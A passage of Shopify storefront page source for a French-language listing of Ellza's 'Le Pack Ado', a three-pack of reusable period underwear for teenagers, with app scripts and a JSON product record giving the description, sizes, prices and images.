\u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte 